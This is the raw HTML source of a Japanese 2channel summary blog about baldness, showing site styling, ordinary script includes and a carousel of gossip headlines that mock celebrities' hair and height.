.timeline-item::before{background-color:#9b51e0}.has-vivid-purple-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#9b51e0}html .body .has-vivid-purple-question-color:not(.not-nested-style) .faq-question-label{color:#9b51e0}html .body .has-vivid-purple-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#9b51e0}html .body .has-vivid-purple-answer-color:not(.not-nested-style) .faq-answer-label{color:#9b51e0}html .body .is-style-square.has-vivid-purple-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#9b51e0}html .body .is-style-square.has-vivid-purple-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#9b51e0}html .body .btn-wrap{background-color:transparent!important;color:#333;border-color:transparent!important;font-size:16px}html .body .btn-wrap.has-small-font-size>a{font-size:13px}html .body .btn-wrap.has-medium-font-size>a{font-size:20px}html .body .btn-wrap.has-large-font-size>a{font-size:36px}html .body .btn-wrap.has-huge-font-size>a,html .body .btn-wrap.has-larger-font-size>a{font-size:42px}.cocoon-block-toggle.not-nested-style{background-color:transparent!important}.has-text-color.not-nested-style>.toggle-button{color:var(--cocoon-custom-text-color)}.has-border-color.not-nested-style>.toggle-content{border-color:var(--cocoon-custom-border-color)}.has-background-color.not-nested-style>.toggle-content{background-color:var(--cocoon-custom-background-color)}.cocoon-block-toggle.has-border-color.not-nested-style>.toggle-button{color:var(--cocoon-white-color);background-color:var(--cocoon-custom-border-color)}.cocoon-block-toggle.has-border-color.not-nested-style>.toggle-button::before{color:var(--cocoon-white-color)}.cocoon-block-timeline.not-nested-style{background-color:var(--cocoon-custom-background-color)!important;color:var(--cocoon-custom-text-color);border-color:var(--cocoon-custom-border-color)}.has-text-color.not-nested-style>.tab-caption-box-label{color:var(--cocoon-custom-text-color)}.has-border-color.not-nested-style>.tab-caption-box-label{color:var(--cocoon-white-color)}.cocoon-block-label-box.not-nested-style{background-color:transparent}.cocoon-block-label-box.not-nested-style>.label-box-label{color:var(--cocoon-custom-text-color)}.cocoon-block-label-box.not-nested-style>.box-content{border-color:var(--cocoon-custom-border-color);background-color:var(--cocoon-custom-background-color);color:var(--cocoon-custom-text-color);background-clip:padding-box}.cocoon-block-balloon.not-nested-style>.speech-balloon{background-color:var(--cocoon-custom-background-color);border-color:var(--cocoon-custom-border-color);color:var(--cocoon-custom-text-color);background-clip:padding-box}.cocoon-block-caption-box.not-nested-style{border-color:var(--cocoon-custom-border-color);color:var(--cocoon-custom-text-color)}.cocoon-block-caption-box.not-nested-style>.box-label{background-color:var(--cocoon-custom-border-color)}.cocoon-block-caption-box.has-border-color.not-nested-style>.box-label{color:var(--cocoon-white-color)}.cocoon-block-caption-box.not-nested-style>.box-content{background-color:var(--cocoon-custom-background-color);background-clip:padding-box}.box-menu:hover{box-shadow:inset 2px 2px 0 0 #23b2ad,2px 2px 0 0 #23b2ad,2px 0 0 0 #23b2ad,0 2px 0 0 #23b2ad}.box-menu-icon{color:#23b2ad}
</style>
<link rel='stylesheet' id='cocoon-child-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-child-master/style.css?ver=6.8.3&#038;fver=20250227034305' media='all' />
<link rel='stylesheet' id='cocoon-child-keyframes-css' href='https://hagelicious.com/wp-content/themes/cocoon-child-master/keyframes.css?ver=6.8.3&#038;fver=20200108023406' media='all' />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js?ver=3.6.1" id="jquery-core-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/3.3.2/jquery-migrate.min.js?ver=3.0.1" id="jquery-migrate-js"></script>
<script id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/hagelicious.com\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"29d1953191"};
/* ]]> */
</script>
<script src="https://hagelicious.com/wp-content/plugins/comments-like-dislike/js/cld-frontend.js?ver=1.1.5&amp;fver=20220107062350" id="cld-frontend-js"></script>
<script src="https://hagelicious.com/wp-content/plugins/comments-like-dislike/js/cld-custom.js?ver=1.1.5&amp;fver=20220107062350" id="cld-custom-js"></script>
<link rel='shortlink' href='https://hagelicious.com/?p=146364' />
<style></style><!-- Cocoon canonical -->
<link rel="canonical" href="https://hagelicious.com/hage231020b/">
<!-- Cocoon meta description -->
<meta name="description" content="1: 風吹けば毛無し 2022/07/19(火) 18:35:34.62 ID:ujvpy8kcp 一周回ってアリな気がしてきた">
<!-- Cocoon meta thumbnail -->
<meta name="thumbnail" content="https://hagelicious.com/wp-content/uploads/2022/07/qEOIheQ.jpg">
<!-- Cocoon JSON-LD -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Article",
  "mainEntityOfPage":{
    "@type":"WebPage",
    "@id":"https://hagelicious.com/hage231020b/"
  },
  "headline": "【画像】ネトフリの幽遊白書の桑原役の男",
  "image": {
    "@type": "ImageObject",
    "url": "https://hagelicious.com/wp-content/uploads/2022/07/qEOIheQ.jpg",
    "width": 696,
    "height": 928
  },
  "datePublished": "2023-10-20T07:28:00+09:00",
  "dateModified": "2023-10-20T07:28:00+09:00",
  "author": {
    "@type": "Person",
    "name": "禿吉＠プロハゲイター",
    "url": "https://hagelicious.com/author/hgtr26262323nrti/"
  },
  "description": "1: 風吹けば毛無し 2022/07/19(火) 18:35:34.62 ID:ujvpy8kcp 一周回ってアリな気がしてきた…"
}
</script>
<link rel="icon" href="https://hagelicious.com/wp-content/uploads/2021/01/cropped-icon_512x-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hagelicious.com/wp-content/uploads/2021/01/cropped-icon_512x-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hagelicious.com/wp-content/uploads/2021/01/cropped-icon_512x-180x180.png" />
<meta name="msapplication-TileImage" content="https://hagelicious.com/wp-content/uploads/2021/01/cropped-icon_512x-270x270.png" />






<!--rssloaderのレス間広告用
<script src="https://rss-loader.com/interres/hgrssusg/284/loader.js"></script>
-->

</head>

<body class="wp-singular post-template-default single single-post postid-146364 single-format-standard wp-theme-cocoon-master wp-child-theme-cocoon-child-master body public-page page-body categoryid-67 categoryid-62 categoryid-61 categoryid-123 ff-yu-gothic fz-18px fw-500 hlt-center-logo-wrap ect-entry-card-wrap rect-entry-card-wrap scrollable-sidebar no-scrollable-main sidebar-right mblt-footer-mobile-buttons author-admin mobile-button-fmb no-mobile-sidebar no-sp-snippet font-awesome-4 thumb-wide" itemscope itemtype="https://schema.org/WebPage">


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K93TZ4Z" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->




<div id="container" class="container cf">

  
  

  
<div id="header-container" class="header-container">
  <div id="header-container-in" class="header-container-in hlt-center-logo">
    <header id="header" class="header cf" itemscope itemtype="https://schema.org/WPHeader">

      <div id="header-in" class="header-in wrap cf" itemscope itemtype="https://schema.org/WebSite">

        
<div class="tagline" itemprop="alternativeHeadline">ハゲ薄毛AGA髪の毛に関する2chまとめサイト #ハゲ速</div>

        
        <div class="logo logo-header logo-image"><a href="https://hagelicious.com/" class="site-name site-name-text-link" itemprop="url"><span class="site-name-text"><img class="site-logo-image header-site-logo-image" src="https://hagelicious.com/wp-content/uploads/2020/01/logo_hage3-1.png" alt="ハゲリシャス速報 #ハゲ速"><meta itemprop="name about" content="ハゲリシャス速報 #ハゲ速"></span></a></div>
        
        
      </div>

    </header>

    <!-- Navigation -->
<nav id="navi" class="navi cf" itemscope itemtype="https://schema.org/SiteNavigationElement">
  <div id="navi-in" class="navi-in wrap cf">
          </div><!-- /#navi-in -->
</nav>
<!-- /Navigation -->
  </div><!-- /.header-container-in -->
</div><!-- /.header-container -->

  
  

  


  <div id="carousel" class="carousel">
  <div id="carousel-in" class="carousel-in wrap">
    <div class="carousel-content cf">
              
<a href="https://hagelicious.com/hage240119n/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【画像】玉木宏（43）さんの現在が・・・">
<article class="post-149900 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2024/01/dFakaox-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2024/01/dFakaox-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2024/01/dFakaox-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2024/01/dFakaox-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【画像】玉木宏（43）さんの現在が・・・    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage240222j/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）">
<article class="post-151204 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage230210x/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）">
<article class="post-130072 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-aga-post tag-12-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage221013x/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】「オオサカ堂」とかいうなんJ民の生命線">
<article class="post-120446 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-shampoo-post category-trend-post category-hage-post category-faga-post category-hair_restorer-post category-hairgrows-post tag-aga-post tag-12-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2022/10/img_hg201206_d-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/10/img_hg201206_d-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/10/img_hg201206_d-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/10/img_hg201206_d-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】「オオサカ堂」とかいうなんJ民の生命線    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage200205j/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【悲報】松井裕樹さん、もはや隠す気すらない模様">
<article class="post-2494 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-trend-post category-hage-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-61">トレンド</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【悲報】松井裕樹さん、もはや隠す気すらない模様    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage260113a/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】ドジャース大谷翔平さん、頭頂部がｗｗ（画像あり）">
<article class="post-161986 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-haircut-post category-1861-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-300x170.jpg 300w, https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】ドジャース大谷翔平さん、頭頂部がｗｗ（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage250208h/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）">
<article class="post-158420 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-flocking-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage220707j/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【チー牛速報】山手線駅員怒鳴り事件、犯人はチー牛だった">
<article class="post-113832 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post tag-155-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2022/07/8fFTgsX-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/07/8fFTgsX-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/07/8fFTgsX-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/07/8fFTgsX-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【チー牛速報】山手線駅員怒鳴り事件、犯人はチー牛だった    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage251002b/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）">
<article class="post-161717 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-300x170.jpg 300w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-768x434.jpg 768w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1.jpg 900w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage240303v/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【画像あり】骨延長失敗で脚切断した人、お気持ち表明">
<article class="post-151645 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【画像あり】骨延長失敗で脚切断した人、お気持ち表明    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage200523f/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい">
<article class="post-17344 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-shortstature-post tag-80-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage250219f/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）">
<article class="post-159128 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-wig-post category-complex-post category-trend-post category-hage-post category-hair_restorer-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-37">カツラ</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage211109v/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ">
<article class="post-86007 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post tag-929-post tag-940-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage250901a/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）">
<article class="post-161386 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage221108p/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】なんJ、深夜にハゲが大量に集まって慰めあう場所だった（画像あり）">
<article class="post-122410 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-flocking-post category-nojob-post category-hair_restorer-post category-hairgrows-post tag-aga-post tag-12-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】なんJ、深夜にハゲが大量に集まって慰めあう場所だった（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage230905j/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【脱毛速報】男でVIO脱毛してるやつ、全然いない説">
<article class="post-144171 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hairremoval-post tag-vio-post tag-79-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2023/09/higesori01-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/09/higesori01-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2023/09/higesori01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/09/higesori01-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【脱毛速報】男でVIO脱毛してるやつ、全然いない説    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage260114a/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【白髪速報】ワイ、白髪が多すぎてワロタｗｗｗ（画像あり）">
<article class="post-161997 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-trend-post category-hage-post category-haircut-post tag-84-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/02/nakai11-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/nakai11-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/nakai11-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/nakai11-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-61">トレンド</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
